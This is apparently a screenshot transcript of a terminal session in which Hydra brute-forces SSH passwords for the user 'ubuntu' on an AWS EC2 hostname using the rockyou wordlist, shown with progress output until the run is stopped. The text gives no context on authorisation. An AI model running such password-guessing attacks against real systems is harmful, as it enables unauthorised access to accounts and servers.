 ubuntu@ip-10-192-11-230:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-227-185-36.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-10-17 14:09:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-227-185-36.compute-1.amazonaws.com:22/
[STATUS] 273.00 tries/min, 273 tries in 00:01h, 14344128 to do in 875:43h, 16 active
[STATUS] 255.00 tries/min, 765 tries in 00:03h, 14343636 to do in 937:30h, 16 active
[STATUS] 245.71 tries/min, 1720 tries in 00:07h, 14342681 to do in 972:52h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.